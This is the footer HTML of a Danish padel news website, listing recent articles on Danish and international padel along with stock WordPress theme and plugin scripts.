                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_40 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e2b4e65118
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"184\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "184" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[2.399999999999999911182158029987476766109466552734375,36.39999999999999857891452847979962825775146484375],"today_humidity":79,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[1.899999999999999911182158029987476766109466552734375,35.5],"today_max":[2.899999999999999911182158029987476766109466552734375,37.10000000000000142108547152020037174224853515625],"today_clouds":10,"current_unit":0,"forecast":[{"timestamp":1768824000,"day_name":"man","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,36],"owm_day_index":4},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,34],"owm_day_index":12},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,33],"owm_day_index":20},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[184]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -78
content:
{"184":110}